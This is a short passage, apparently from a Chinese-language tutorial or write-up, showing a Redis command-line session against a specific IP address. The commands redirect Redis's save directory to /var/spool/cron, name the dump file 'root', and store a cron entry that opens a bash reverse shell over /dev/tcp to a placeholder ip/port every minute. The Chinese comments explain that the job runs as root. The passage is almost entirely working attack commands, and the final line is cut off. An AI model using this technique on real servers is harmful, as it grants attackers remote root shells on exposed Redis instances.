 OK
8.130.123.25:6379> CONFIG SET dir /var/spool/cron 设置工作区
OK
8.130.123.25:6379> CONFIG SET dbfilename root 设置保存的文件，这里是以root命名的说明了，这个定时任务是
OK 以root用户执行的
8.130.123.25:6379> set m "\n\n*/1 * * * * /bin/bash -i >&  /dev/tcp/ip/port 0>&1 \n\n" [EX seconds] [PX millisec